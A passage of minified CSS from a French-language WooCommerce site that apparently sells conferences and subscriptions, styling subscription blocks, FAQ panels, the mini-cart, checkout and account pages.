auto}.wrap-block-abonnement .grid-item{width:33%}.grid-hover-abonnement{background:#c0b6ea}.grid-hover-abonnement .img-smile-grid{height:28%}.wrap-block-abonnement .h2-grid{line-height:40px;font-size:33px;position:absolute;text-align:center;top:50%;left:50%;transform:translate(-50%,-50%);height:min-content}.wrap-block-abonnement .p-grid{line-height:32px;font-size:32px;font-family:"Montserrat";font-weight:700;display:none}.wrap-addons-abonnement{margin-top:80px}.wrap-addons-abonnement p{color:white!important;text-align:center;font-size:16px!important;width:80%;margin:0 auto}.wrap-addons-abonnement .content-grid-item{margin:10px}.wrap-addons-abonnement .grid-item{float:none}.wrap-abonnement-eveil{text-align:center;margin-bottom:40px}.wrap-abonnement-eveil .wrap-price-abonnement{width:200px;height:100%;padding:12px 0;margin-top:0}.wrap-abonnement-eveil .header-eveil{text-transform:uppercase;font-size:20px;background:#72c9b7;padding:20px;color:#fff}.wrap-abonnement-eveil p{font-family:'Montserrat';font-size:17px}.wrap-abonnement-eveil .content-eveil{border:1px solid #000;border-top:0;padding-top:25px}.wrap-abonnement-eveil:hover p{color:#000}.wrap-abonnement-gift{height:296px;border:8px solid #ffd201;margin-bottom:40px;position:relative;background:#fff}.ruban-gift{position:absolute;left:0;top:0}.ruban-gift.s2{width:110px}.cadre-gift{position:absolute;right:0;bottom:0;width:115px}.content-abonnement-gift{height:100%;position:relative}.wrapper-flex.col2.new-formule{margin:70px 0}.wrap-abonnement-etudiant{padding:25px 0}.wrap-abonnement-etudiant p{font-family:'Montserrat';font-size:17px;color:#fff;text-align:center;margin-bottom:10px}.wrap-abonnement-etudiant a{color:#fff}.wrap-abonnement-etudiant a:hover{text-decoration:underline}.wrap-abonnement-etudiant strong{font-family:'Gotham-Bold'}.btn-help-abonnement span{font-weight:300;font-style:normal;font-size:15px!important}.btn-help-abonnement strong{font-family:'Gotham-Medium'}.wrap-addons-abonnement .grid-sizer,.wrap-addons-abonnement .grid-item{width:33%}.wrap-temoignage{text-align:center;margin-top:50px}.content-temoignage{display:inline-block;height:300px;border:1px solid #000;margin:0 20px;padding:40px 0;vertical-align:top;position:relative}.content-temoignage span{background:var(--wpr-bg-ff59263a-90ce-4758-9aae-808aadce85c3) no-repeat 50% 50%;display:block;width:45px;height:45px;margin:0 auto}.content-temoignage p{width:90%;margin:0 auto;margin-top:20px;font-family:'Space Mono';font-size:13px;line-height:20px}.content-temoignage span.author{display:block;background:none;margin-top:20px;width:100%;font-weight:500;position:absolute;text-align:center;bottom:0;left:50%;transform:translate(-50%,-50%);color:#ffd201;font-family:'Gotham-Medium';font-size:16px}.wrap-temoignage .owl-prev{top:50%!important;margin-top:-10px!important;left:-5px!important}.wrap-temoignage .owl-next{top:50%!important;margin-top:-10px!important;right:10px!important}.wrap-faq{margin-top:40px}.wrap-info-faq{display:none}.wrap-info-faq p{font-size:16px}.wrap-header-faq{text-align:left;text-transform:uppercase;font-weight:900;position:relative;cursor:pointer}.content-faq{padding:10px 15px;border:1px solid #000;text-align:left;margin-bottom:20px}.wrap-info-faq h5{font-size:16px;font-weight:700}.a-close-tab{background:var(--wpr-bg-13c8343d-346c-4935-9c97-9eba6b496770) no-repeat 50% 50%;transition:0.5s;display:block;width:40px;height:40px;position:absolute;top:-8px;right:-10px;background-size:contain;transform:rotate(90deg)}.a-close-tab.open{transform:rotate(-90deg)}.content-faq.last .a-close-tab{transform:rotate(0deg)}.content-faq.last{display:none}.wrap-info-faq a{color:#77ccba}.a-close-tab.s2{height:25px;width:25px;top:9px;right:0}.cms-entreprise{width:800px;margin:0 auto}.cms-entreprise .title-page{font-size:18px}.cms-entreprise li{font-size:16px;font-weight:500;margin-bottom:25px;list-style-type:disc;padding-left:15px;font-family:'Gotham-Book'}.cms-entreprise ul{margin:30px 0 50px}.cms-entreprise li strong{font-weight:800}.wrap-entreprise{position:relative;padding:40px 0;background:#74cdbb}.wrap-entreprise .img-smile-grid{bottom:30px;right:0;width:100%;height:180px}.wrap-entreprise h4{color:#fff;text-align:center;font-size:24px;letter-spacing:.5px;margin-top:0}.wrap-entreprise h4 span{display:block;font-size:16px;font-weight:500;margin-top:15px;font-weight:300;text-transform:none}.wrap-entreprise .eltd-btn .eltd-btn-text{padding:16px 26px;font-size:10px}.wrap-entreprise .eltd-btn.white,.wrap-entreprise .eltd-btn.transparent .eltd-btn-text{background:white!important;color:#74cdbb!important;border:2px solid #fff;font-weight:700;font-size:10px;padding:16px 26px}.wrap-entreprise .eltd-btn.eltd-btn-solid.eltd-btn-detached-overlay .eltd-detached-effect{border:2px solid #fff}.wrap-feed-agenda3{margin-top:45px}.wrap-filter-agenda{text-transform:uppercase;font-size:12px;font-weight:600}.wrap-filter-agenda ul li{float:left;text-transform:uppercase;font-size:12px;font-weight:600;margin-right:10px}.wrap-filter-agenda span{float:left;font-weight:600}.wrap-filter-agenda ul{float:left;margin-left:10px}.wrap-filter-agenda ul li a.selected{color:#fed114}#filter-agenda{margin-left:10px;padding:2px 0;position:relative;top:-2px;text-transform:uppercase;font-size:11px;font-weight:600;color:#000;outline:none;width:155px}.wrap-filter-agenda{text-align:center;margin-top:45px}.wrap-filter-agenda a{font-size:13px;margin:0 25px;text-transform:uppercase;position:relative;display:inline-block}.wrap-filter-agenda a:hover,.wrap-filter-agenda a.selected{color:black!important}.wrap-filter-agenda a.selected:hover{color:black!important}.wrap-filter-agenda a:after{width:0;position:absolute;content:"";top:18px;height:1px;background:#000;left:0;-webkit-transition:all .5s;-o-transition:all .5s;-moz-transition:all .5s;transition:all .5s}.wrap-filter-agenda a:hover:after,.wrap-filter-agenda a.selected:after{width:100%;-webkit-transition:all .5s;-o-transition:all .5s;-moz-transition:all .5s;transition:all .5s}.wrap-suggest-post{margin-top:80px;background:#fff;z-index:999;position:relative}.wrap-suggest-post .col50{width:45%}.wrap-suggest-post .col50.left{float:left}.wrap-suggest-post .col50.right{float:right}.content-suggest-post img{margin:0 auto;display:block;margin-bottom:20px}.content-suggest-post .grid-item{width:100%;margin-bottom:40px}.content-suggest-post .content-carousel{min-height:30px}.span-title-suggest{text-align:center;display:block;margin-bottom:20px;font-size:18px;text-transform:uppercase;color:#ffd000}.content-suggest-post{margin-bottom:25px}.wrap-catalog-woocommerce{margin-top:35px}.wrap-catalog-woocommerce .colLeft{width:65%;float:left}.wrap-catalog-woocommerce .colRight,.wrap-catalog-woocommerce .wrap-shopping-cart.fixed{float:right;width:27%;margin-top:15px;position:sticky;top:140px}.wrap-catalog-woocommerce .wrap-shopping-cart.fixed{position:fixed;width:27%;top:100px}.img-catalog-product{float:left}.wrap-description-product{float:left}.wrap-description-product .ul-social-author{margin-top:8px}.wrap-description-product{float:left;width:60%}.span-category-product{display:inline-block;text-transform:uppercase;font-size:18px;font-family:'Gotham-Book';color:#fed114;margin-top:2px;letter-spacing:.5px}.wrap-description-product h1{margin-top:0;font-size:26px;margin-bottom:0}.wrap-description-product h1 a:hover{color:#000;cursor:default}.span-date-product{font-size:22px;font-weight:500;display:block;margin-top:10px}.span-time-product{display:block;font-size:17px;font-weight:600;margin-top:2px;font-family:'Gotham-XLight'}.span-title-accordeon{font-size:14px;font-weight:600;padding-left:30px;cursor:pointer;margin-bottom:40px;display:block}.span-title-accordeon .a-close-tab.s2{top:-4px;left:0}.a-soldout{cursor:default}.a-soldout span{background:#959595!important}.span-info-stock{display:inline-block;font-size:11px;margin-top:20px;text-transform:uppercase;border-top:1px solid;padding-top:15px}.a-more-product{text-transform:uppercase;font-size:14px;font-weight:600;margin-bottom:25px;display:block}.ul-intervenant{margin-top:25px;margin-bottom:50px;padding-left:0}.ul-intervenant li{font-size:14px;margin-bottom:10px;line-height:20px;float:left;margin-right:5%;width:45%;margin-bottom:20px}.img-intervenant{height:65px!important;width:65px;border-radius:100%;margin-right:10px;float:left}.p-intervenant{text-align:justify;margin-bottom:15px;display:none}.wrap-header-intervenant{position:relative;min-height:55px;line-height:40px}.wrap-img-intervenant{width:65px;float:left}.hr-line-product{background:#000;width:40%}.wrap-header-intervenant span{float:left;margin-left:15px;margin-top:12px;font-family:'Gotham-XLight';font-size:14px}.span-intervenants{font-size:20px;font-weight:600;text-transform:uppercase;margin-top:30px;display:block}body.single-product .wrap-header-intervenant span{line-height:inherit}.content-full-text-product{display:none}.span-title-accordeon{text-transform:uppercase;font-size:14px;font-weight:600;position:relative}.a-price-link{color:#000}.a-price-link:hover{text-decoration:underline;color:#000}.span-price-agenda{margin-left:5px;font-weight:500!important;font-family:'Montserrat'}.wrap-text-product{margin-top:20px!important;font-size:14px}.wrap-text-product p{font-family:"Montserrat";font-weight:400}.wrap-text-product li{font-size:16px}.wrap-catalog-woocommerce .quantity{float:left}.wrap-catalog-woocommerce .wrap-description-product .woocommerce-Price-amount.amount{color:#000}.wrap-catalog-woocommerce .wrap-description-product .final-price{color:#000;font-family:'Montserrat',sans-serif;font-weight:500}.wrap-catalog-woocommerce .wrap-description-product .woocommerce-Price-currencySymbol{font-family:'Montserrat',sans-serif}.wrap-catalog-woocommerce #AddToCart,.wrap-catalog-woocommerce #ShowCart{float:left;margin-left:50px}.wrap-catalog-woocommerce .quantity input{width:50px;height:33px;text-align:center;background:#fff;border:1px solid #000}.wrap-catalog-woocommerce .quantity label{font-weight:500;font-family:'Gotham-Light';font-size:20px}.woocommerce-variation-add-to-cart{float:left}.wrap-price-product{float:left;color:#959595;margin-top:0;margin-bottom:15px}body.single-product .wrap-price-product{float:left;margin-top:5px;margin-right:21px;width:100%;color:#000;font-size:21px;letter-spacing:.5px;font-weight:400}body.single-product .woocommerce-variation-add-to-cart{margin-top:15px}.content-miniCart{border:1px solid #000}.span-separator-product{width:80%;height:1px;background:#000;display:block;margin:80px auto 0 auto}.woocommerce-mini-cart__empty-message{margin-bottom:0;font-size:14px;text-align:center;padding-bottom:15px;font-family:'Gotham-Bold';text-transform:uppercase}.woocommerce-mini-cart__total.total{border-top:1px solid #000;padding:10px 20px;margin:0;text-transform:uppercase;font-size:15px;font-family:'Montserrat',sans-serif;line-height:19px}.woocommerce-mini-cart.cart_list.product_list_widget{padding:20px;padding-top:0;font-family:'Montserrat',sans-serif}.woocommerce-mini-cart-item.mini_cart_item{margin-bottom:0;position:relative;font-weight:700}.woocommerce-mini-cart-item .subscription-details{display:none}.woocommerce-mini-cart-item:nth-child(1) .subscription-details:nth-child(2){display:block}.woocommerce-mini-cart-item:nth-child(1).subscription-details:nth-child(1){display:none}.woocommerce-mini-cart__total.total strong{font-weight:700}.span-title-minicart{display:block;padding:15px;text-align:center;font-weight:700;font-size:18px;color:#fed114}.wrap-shopping-cart .view-more-button{margin-top:30px}.woocommerce-mini-cart-item.mini_cart_item{margin-bottom:0;text-transform:uppercase;font-size:14px;margin-top:15px;padding-bottom:10px!important;margin-bottom:10px!important;border-bottom:1px solid #000}.woocommerce-mini-cart-item.mini_cart_item:last-child{padding-bottom:0;margin-bottom:0;border-bottom:none}.woocommerce ul.cart_list li dl,.woocommerce ul.product_list_widget li dl.variation,.cart_item dl.variation{margin-top:10px;font-family:'Montserrat',sans-serif;border-left:none;padding-left:0;margin-left:0;width:100%}.woocommerce ul.cart_list li dl dt,.woocommerce ul.product_list_widget li dl dt,.cart_item dl dt{font-size:12px;font-weight:500}.woocommerce ul.cart_list li dl dd,.woocommerce ul.product_list_widget li dl dd,.cart_item dl dd{padding-bottom:0;margin-bottom:0}.woocommerce ul.cart_list li dl dd p,.woocommerce ul.product_list_widget li dl dd p,.cart_item dl dd p{font-size:12px;font-weight:600;line-height:inherit;margin-top:0}.woocommerce td.product-name .wc-item-meta p,.woocommerce td.product-name .wc-item-meta:last-child,.woocommerce td.product-name dl.variation p,.woocommerce td.product-name dl.variation:last-child{padding-left:0;margin-left:0}#add_payment_method table.cart td,#add_payment_method table.cart th,.woocommerce-cart table.cart td,.woocommerce-cart table.cart th,.woocommerce-checkout table.cart td,.woocommerce-checkout table.cart th{vertical-align:top}.product-thumbnail img{width:50px!important}.wrap-info-product img{width:50px;padding-right:10px;display:block;margin-bottom:10px}.woocommerce ul.cart_list li img,.woocommerce ul.product_list_widget li img{width:45px;float:none}.wrap-minicart-product-name .wrap-info-more-product,.wrap-minicart-product-name .wrap-info-product{float:left}.wrap-minicart-product-name .wrap-info-product{width:50px}.wrap-minicart-product-name .wrap-info-more-product{width:64%}.wrap-info-more-product .woocommerce-Price-amount.amount{float:none!important}.wrap-shopping-cart .quantity{color:#000;font-size:14px}.woocommerce-Price-amount.amount{color:#000;font-weight:700;margin-left:4px}.widget_shopping_cart_content .woocommerce-Price-amount.amount{float:right}.span-date-minicart{display:block;font-size:14px;margin-top:10px;font-family:'Gotham-Bold'}.span-name-minicart{width:90%;display:inline-flex;font-size:14px;font-family:'Gotham-Bold';line-height:16px}.widget_shopping_cart_content .remove_from_cart_button.remove-button{width:70%!important;background:#ffd201;border-radius:0!important;color:white!important;height:26px!important;line-height:26px!important;font-size:12px!important;font-family:'Montserrat';margin:0 auto;display:grid!important;text-align:center!important;margin-top:40px;letter-spacing:1px}.widget_shopping_cart_content .remove_from_cart_button.remove-button:hover{opacity:.7;background:#ffd201!important;color:white!important}.remove_from_cart_checkout_button{background:var(--wpr-bg-40b41092-a8bf-4d2b-9b49-e7be069e03f4) no-repeat;background-size:contain}.remove_from_cart_checkout_button:hover{background:var(--wpr-bg-eb2ff983-97d8-49ee-b730-d2cdc177c213) no-repeat!important;opacity:1!important;background-size:contain!important}body.woocommerce-checkout .woocommerce .remove_from_cart_checkout_button{top:12px!important;right:8px!important}.wrap-list-agenda{grid-area:1 / 1 / 3 / 3}.wrap-box-subscription.s2{grid-area:1 / 3 / 3 / 4;margin-top:45px}.wrap-popup{display:none;position:fixed;width:100%;height:100vh;z-index:9999;top:0;left:0;background-color:rgba(0,0,0,.2)}.wrap-popup .content-popup{padding-top:40px;background:#fff;-webkit-box-shadow:3px 7px 15px 5px rgba(0,0,0,.1);-moz-box-shadow:3px 7px 15px 5px rgba(0,0,0,.1);box-shadow:3px 7px 15px 5px rgba(0,0,0,.1);position:absolute;top:50%;left:50%;transform:translate(-50%,-50%)}.wrap-popup.login,.wrap-popup.week{z-index:999}.wrap-popup.login .content-popup{width:1020px;height:540px}.wrap-popup.minicart .content-popup{width:500px}.wrap-popup.premium .content-popup{width:800px;padding:50px}.wrap-popup.week .content-popup{width:750px;padding:50px}.wrap-popup.minicart .wrap-shopping-cart{padding:40px}.wrap-btn-login-mobile{display:none}.wrap-offre-premium-popup{text-align:center}.eltd-btn.vert,.eltd-btn.vert .eltd-btn-text{background:#74cdbb!important}.eltd-btn.vert .eltd-detached-effect{border:2px solid #74cdbb!important}.eltd-btn.violet,.eltd-btn.violet .eltd-btn-text{background:#c0b6ea!important}.eltd-btn.violet .eltd-detached-effect{border:2px solid #c0b6ea!important}.eltd-btn.white,.eltd-btn.white .eltd-btn-text{background:white!important;color:black!important;border:1px solid #000;font-weight:700;font-size:12px}.eltd-btn.white .eltd-detached-effect{border:1px solid black!important;color:black!important}.wrap-offre-premium-popup .eltd-btn{width:210px;height:110px;margin-right:25px;padding:0;vertical-align:top}.wrap-offre-premium-popup .eltd-btn.last{margin-right:0}.wrap-offre-premium-popup .eltd-btn.eltd-btn-solid.eltd-btn-detached-overlay .eltd-btn-text{position:relative;padding:0;text-align:center;top:50%;left:50%;transform:translate(-50%,-50%)}.wrap-offre-premium-popup .span-small-premium-popup,.wrap-offre-premium-popup .span-info-premium-popup{display:inline-block;font-weight:300;width:100%}.wrap-offre-premium-popup .span-info-premium-popup strong{font-size:12px}.wrap-offre-premium-popup .span-price-premium-popup{display:inline-block;border:1px solid #fff;padding:5px 10px;font-size:16px;margin-top:8px}.wrap-offre-premium-popup .span-info-premium-popup{margin-top:10px}.a-more-premium{padding-top:30px;display:block;font-size:13px;float:right}.a-more-premium strong{font-weight:800}body.woocommerce-subscriptions .woocommerce table.my_account_orders .button{float:right}.woocommerce-orders-table__cell.woocommerce-orders-table__cell-order-actions{width:210px!important}.woocommerce table.my_account_orders .button{margin-top:0;padding:5px 8px;line-height:inherit;height:auto;margin-left:5px;font-size:10px!important}body.woocommerce-account .title-page{font-size:18px;margin-bottom:15px;display:block}.wrap-content-dashboard{margin-top:40px}.woocommerce form .show-password-input,.woocommerce-page form .show-password-input{top:5px}.entry-content a,.comment-content a{color:black!important}.woocommerce #respond input#submit:hover,.woocommerce a.button:hover,.woocommerce button.button:hover,.woocommerce input.button:hover{background:#fed035;color:white!important;opacity:.7;outline:none}.woocommerce .woocommerce-customer-details address{font-size:14px}.woocommerce .woocommerce-customer-details .woocommerce-customer-details--email,.woocommerce .woocommerce-customer-details .woocommerce-customer-details--phone{font-size:14px;line-height:24px}.woocommerce-MyAccount-navigation a{border:1px solid #000;padding:10px 15px;text-transform:uppercase;font-size:14px;width:80%;display:block}.woocommerce-MyAccount-navigation .is-active a{background:#fed035;color:white!important;border:1px solid #fed035}.woocommerce table.my_account_orders .button,.shop_table.subscription_details .button{margin-top:5px}.woocommerce form.checkout_coupon,.woocommerce form.login,.woocommerce form.register{border:1px solid black!important;border-radius:0!important}body.woocommerce-orders .woocommerce-Message--info .woocommerce-Button{margin-top:0}body.woocommerce-subscriptions .woocommerce-Message--info .woocommerce-Button{margin-top:0}body.woocommerce-payment-methods .woocommerce-PaymentMethod .button{margin-top:0}.woocommerce-button.button.view{margin-left:10px}body.woocommerce-account p{font-size:16px}.wrap-account-conferences .wrap-filter-agenda{text-align:left}.wrap-account-conferences .wrap-filter-agenda a{margin-right:15px;margin-left:0}.wrap-account-acces-conferences,.wrap-account-file-conferences{border:1px dashed #000;padding:10px;margin-bottom:40px;background:#f8f8f8;display:none;text-align:left;padding-left:25px;padding-top:15px;position:relative}.content-account-conferences,.content-account-wishlist{margin-top:20px;grid-template-columns:repeat(2,1fr);grid-gap:45px;display:grid}.p-noresult-wishlist{margin-top:10px}.content-account-conferences table.customTable{width:100%;background-color:#FFF;border-collapse:collapse;border-width:1px;border-color:#EDEDED;border-style:solid;color:#000}.content-account-conferences table.customTable td,.content-account-conferences table.customTable th{border-width:1px;border-color:#EDEDED;border-style:solid;padding:5px;font-size:12px}.content-account-conferences table.customTable th{color:#fff}.content-account-conferences table.customTable thead{background-color:#fed035}.content-account-conferences .content-grid-post-v2{height:inherit}.content-account-conferences .span-title-mes-conferences{font-size:13px;text-transform:uppercase;margin-bottom:10px;display:block}.content-account-conferences .span-acces-conferences{display:block;font-size:13px}.wrap-account-button-conferences{display:grid;grid-template-columns:repeat(2,1fr);grid-gap:10px;margin-bottom:40px}.wrap-account-button-conferences a{background:#FFD201;border:none;color:#fff!important;display:inline-block;text-decoration:none;text-transform:uppercase;padding:8px 10px;font-size:11px;font-weight:500}.wrap-account-button-conferences a:hover{background:#000}.content-account-conferences .content-grid-post-v2 h2{min-height:50px}.wrap-account-acces-conferences p,.wrap-account-file-conferences p{line-height:18px;margin-bottom:11px;font-size:12px!important}.wrap-account-acces-conferences p a{text-decoration:underline}.wrap-account-acces-conferences .a-close-acces,.wrap-account-file-conferences .a-close-file{cursor:pointer;display:block;width:15px;height:15px;background:var(--wpr-bg-f770386c-2e98-42ee-8620-63ac6653ef6e) no-repeat;background-size:contain;position:absolute;top:12px;right:13px;background-size:contain}.wc-stripe-sepa-mandate{margin-bottom:40px;font-size:12px;line-height:20px;color:#000;margin-bottom:10px!important}.stripe-sepa-icon.stripe-icon{position:relative;top:-3.5px}a.remove-checkout{float:left;width:100%!important;background:#ffd201;border-radius:0!important;color:white!important;height:26px!important;line-height:26px!important;font-size:12px!important;font-family:'Montserrat';margin:0 auto;display:grid!important;text-align:center!important;margin-top:10px;letter-spacing:1px;font-weight:600}a.remove-checkout:hover{opacity:.7}body.woocommerce-checkout #newsletter_getresponse_field .optional{display:none}body.woocommerce-checkout .woocommerce-info{display:none}body.woocommerce-checkout .woocommerce-form-login-toggle .woocommerce-info{display:block}body.woocommerce-cart .coupon{display:none}body.woocommerce-cart .woocommerce-shipping-destination,body.woocommerce-cart .shipping-calculator-button{font-size:12px}body.woocommerce-cart .shop_table.shop_table_responsive td{text-align:right;text-transform:uppercase;position:relative}body.woocommerce-cart .woocommerce a.remove{top:16px!important;background:transparent!important;color:black!important}#add_payment_method .cart-collaterals .cart_totals table small,.woocommerce-cart .cart-collaterals .cart_totals table small,.woocommerce-checkout .cart-collaterals .cart_totals table small{color:black!important}body.woocommerce-cart .woocommerce .cart-collaterals .cart_totals,body.woocommerce-cart .woocommerce-page .cart-collaterals .cart_totals{width:40%}body.woocommerce-cart .shop_table.shop_table_responsive td.product-name{text-align:left}body.woocommerce-cart.woocommerce #respond input#submit.alt,body.woocommerce-cart .woocommerce a.button.alt,body.woocommerce-cart .woocommerce button.button.alt,body.woocommerce-cart .woocommerce input.button.alt{height:auto}body.woocommerce-cart .woocommerce-shipping-totals.shipping th{border-right:1px solid #000}body.woocommerce-cart .shop_table_responsive .button{text-align:center!important}body.woocommerce-cart .woocommerce-Price-amount.amount{margin-left:0!important}body.woocommerce-cart .order-total.recurring-total,body.woocommerce-cart .recurring-totals{display:none!important}body.woocommerce-page .includes_tax{color:#000;font-size:10px!important}body.woocommerce-page ul#shipping_method li label{top:3px;position:relative;font-size:10px;text-transform:uppercase}body.woocommerce-page ul#shipping_method li label:before{display:none}body.woocommerce-page .wrap-page-popup{display:none}body.woocommerce-page .entry-header{margin-top:90px;text-align:center;text-transform:uppercase;border-top:2px solid #000;border-bottom:2px solid #000;background:#000;color:#fff}body.woocommerce-page .entry-title{font-size:24px;padding:0 0;margin:25px 0;font-weight:700;letter-spacing:.5px;margin-left:2px}body.woocommerce-checkout .col2-set{float:left;clear:both;width:52.9411764706%;margin-right:5.8823529412%}#customer_details .col-1,#customer_details .col-2{clear:left;width:100%}body.woocommerce-checkout #order_review_heading{margin-top:0!important;padding-top:0;padding-left:0;margin-top:20px!important}#order_review,#order_review_heading{border:none}#order_review_heading{margin-bottom:0;padding:.618em 2.0833333333%}#order_review,#order_review_heading{float:right;clear:right;width:41.1764705882%;margin-right:0}body.woocommerce-order-received .woocommerce-customer-details{display:none}body.woocommerce-checkout{margin-bottom:0}body.woocommerce-checkout .woocommerce{margin-top:40px;background:#fff;padding-bottom:100px}.woocommerce-form.woocommerce-form-login.login p{font-size:14px}body.woocommerce-checkout .entry-content a,body.woocommerce-checkout .comment-content a{color:#000}body.woocommerce-checkout .entry-content a:hover,body.woocommerce-checkout .comment-content a:hover{color:#fed114}.woocommerce-error,.woocommerce-info,.woocommerce-message{color:#000;font-size:14px}.woocommerce .woocommerce-form-login .woocommerce-form-login__submit{float:left;margin-right:1em;background:#ffd201;border-radius:0;font-family:'Gotham-Bold';padding:20px 30px;font-size:12px;line-height:0;text-transform:uppercase;letter-spacing:1px;color:#fff}body.woocommerce-checkout .woocommerce-form-login__rememberme{display:none}.woocommerce .woocommerce-form-login .woocommerce-form-login__rememberme{margin-top:15px;display:none}body.woocommerce-checkout .woocommerce-error{background:#fcebeb;border-top-color:#b81c23}body.woocommerce-checkout .woocommerce-error a{text-decoration:underline}body.woocommerce-checkout .woocommerce-form-coupon-toggle{display:none}body.woocommerce-checkout #sidebar{display:none}body.woocommerce-checkout #eltd-back-to-top{display:none}body.woocommerce-checkout .woocommerce-additional-fields{display:none}body.woocommerce-checkout footer.entry-meta{display:none}body.woocommerce-checkout h3.h3-page{font-size:24px;color:#000;margin-bottom:0}body.woocommerce-checkout .wrap-title-block.center{margin-top:0;text-transform:uppercase}body.woocommerce-checkout h3{font-size:24px;color:#ffd019;text-transform:uppercase;font-weight:700;font-size:18px;color:#fed114}.woocommerce form .form-row label,.gift-certificate.sc_info_box label{line-height:2;color:#000;text-transform:uppercase;font-size:12px;font-family:'Montserrat';font-weight:500}.woocommerce-privacy-policy-text a{color:white!important;text-decoration:underline}.wc_payment_method label{text-transform:uppercase;font-weight:700}.wc_payment_method input{position:relative;top:4px}body.woocommerce-checkout .woocommerce table.shop_table td{vertical-align:top}td.product-name a:hover{color:#135bf3}body.woocommerce-checkout .cart-subtotal{display:none}body.woocommerce-checkout .order-total{background:#fff;color:#fff;height:45px}body.woocommerce-checkout .order-total td{border-left:1px solid #fff}body.woocommerce-checkout .woocommerce table.shop_table{margin-top:25px;border:1px solid #000;border-radius:0}body.woocommerce-checkout h3#ship-to-different-address{font-size:18px}body.woocommerce-checkout #order_review .shop_table td{padding:12px;border-left:1px solid #000;font-size:12px;position:relative;vertical-align:middle;width:50%;text-transform:uppercase;font-weight:800}body.woocommerce-cart tr.fee{width:100%}body.woocommerce-checkout #order_review .shop_table tr.fee{font-size:12px}body.woocommerce-checkout #order_review .shop_table tr.fee .woocommerce-Price-amount.amount{float:right}body.woocommerce-checkout .span-date-minicart{font-weight:400;margin-left:0;font-size:12px}body.woocommerce-checkout .woocommerce table.shop_table td{border-top:1px solid #000}body.woocommerce-checkout td.product-name{border-left:none!important}body.woocommerce-checkout .woocommerce ul#shipping_method .amount{font-weight:400;font-size:10px}body.woocommerce-checkout .woocommerce-Price-amount.amount{margin-left:0;margin-right:0;font-weight:800}body.woocommerce-checkout .woocommerce-terms-and-conditions-wrapper p,#stripe-payment-data p{font-size:14px!important}body.woocommerce-checkout .woocommerce-terms-and-conditions-wrapper .woocommerce-privacy-policy-link{color:black!important}body.woocommerce-checkout #add_payment_method #payment,body.woocommerce-checkout .woocommerce-cart #payment,body.woocommerce-checkout .woocommerce-checkout #payment{border-radius:0!important;margin-bottom:20px}.paypal-button-container .paypal-button-number-0,.paypal-button-container .paypal-button-number-2,.paypal-button-container .paypal-powered-by{display:none!important}.woocommerce form .form-row input.input-text,.woocommerce form .form-row textarea{border:1px solid #e2e2e2;background:#fff;padding:8px 7px}body.woocommerce-checkout .select2-container--default .select2-selection--single{border:1px solid #e2e2e2;background:#fff}body.woocommerce-checkout #payment{border:1px solid #000;background:#fff}body.woocommerce-checkout a.remove-product-checkout{float:left;left:13px;margin-bottom:0;border:0;top:50%;position:absolute;margin-top:-9px!important;font-size:20px!important}.woocommerce a.remove{color:black!important;display:inline-block!important;position:absolute;top:3px!important;right:0}.wrap-image-checkout{float:right;width:90%}body.woocommerce-checkout .wrap-image-checkout img{width:100px;height:100px}#content table.shop_table a.remove{display:none!important}.woocommerce .quantity .qty{width:45px;margin-left:0}.wrap-catalog-woocommerce .wrap-catalog-product .wrap-description-product .quantity .qty{width:60px;margin-left:0;height:45px;color:#000;font-size:20px}.woocommerce .cqoc_product_name{position:absolute;top:34px;left:85px}.woocommerce-error,.woocommerce-info,.woocommerce-message{border-top-color:#fed114;font-weight:400}.woocommerce-error li,.woocommerce-info li,.woocommerce-message li{font-size:14px;font-weight:400}#billing_address_1::-webkit-input-placeholder{opacity:0}#billing_address_1:-moz-placeholder{opacity:0}#billing_address_1::-moz-placeholder{opacity:0}#billing_address_1:-ms-input-placeholder{opacity:0}#billing_address_2{display:none}.select2-container .select2-selection--single{height:40px;border-radius:0!important}.select2-container--default .select2-selection--single .select2-selection__arrow b{margin-top:4px}.select2-container--default .select2-selection--single .select2-selection__rendered{line-height:39px}.select2-results__option--highlighted,.select2-results__option,.select2-results__option:hover{background:#f7f6f7!important;color:black!important;font-size:14px!important;border:none!important;outline:none!important}.select2-results__option{background:none!important;color:black!important;font-size:14px!important;outline:none!important}.select2-container--default .select2-selection--single .select2-selection__rendered{outline:none!important}.woocommerce form .form-row.woocommerce-invalid .select2-container,.woocommerce form .form-row.woocommerce-invalid input.input-text,.woocommerce form .form-row.woocommerce-invalid select{border-color:#fed114}.woocommerce form .form-row.woocommerce-validated .select2-container,.woocommerce form .form-row.woocommerce-validated input.input-text,.woocommerce form .form-row.woocommerce-validated select{border-color:#e2e2e2}#add_payment_method #payment ul.payment_methods li,.woocommerce-cart #payment ul.payment_methods li,.woocommerce-checkout #payment ul.payment_methods li{font-size:14px}.woocommerce #payment #place_order,.woocommerce-page #payment #place_order{height:100%;border-radius:0;font-weight:600;font-family:Montserrat,sans-serif;padding:20px 30px;font-size:12px;line-height:1em;text-transform:uppercase;letter-spacing:1px}.woocommerce #payment #place_order:hover,.woocommerce-page #payment #place_order:hover,.woocommerce table.my_account_orders .button:hover,.woocommerce #respond input#submit:hover,.woocommerce a.button:hover,.woocommerce button.button:hover,.woocommerce input.button:hover{background:black!important;color:white!important;opacity:1!important}#add_payment_method #payment div.payment_box p:last-child,.woocommerce-cart #payment div.payment_box p:last-child,.woocommerce-checkout #payment div.payment_box p:last-child{font-size:14px}body.woocommerce-checkout .recurring-totals{display:none}body.woocommerce-checkout #order_review .product-total,body.woocommerce-checkout #order_review .order-total td{text-align:right}body.woocommerce-checkout #order_review .order-total th{border-top:1px solid #000;color:#000}.processing .blockOverlay{background-position:center 30%!important;background-repeat:no-repeat!important;height:100%!important;position:fixed!important}body.woocommerce-checkout .cart-discount{font-size:12px}body.woocommerce-checkout .tax-rate td{text-align:right}.woocommerce table.shop_table tbody th,.woocommerce table.shop_table tfoot td,.woocommerce table.shop_table tfoot th{font-weight:700;border-top:1px solid #000}body.woocommerce-checkout .tax-rate.tax-rate-tva-1.recurring-total{display:none}body.woocommerce-checkout .woocommerce table.shop_table td small{font-size:12px}body.woocommerce-checkout .woocommerce .product-quantity small{font-size:7px!important}.intl-tel-input .country-list .country{font-size:12px}.woocommerce ul#shipping_method li input{margin:7px .4375em 0 0}.woocommerce ul#shipping_method li{display:flex;line-height:16px;align-items:center;flex-wrap:wrap;margin-bottom:15px}#shipping_method{text-align:left}#lpc_pick_up_widget_show_map,.pickup-relay-link a{margin-top:10px;background:#ffd201;font-size:10px;width:100%;display:block;padding:8px 10px;color:white!important}.pickup-relay-link{padding-left:0!important}#add_payment_method #payment div.payment_box,.woocommerce-cart #payment div.payment_box,.woocommerce-checkout #payment 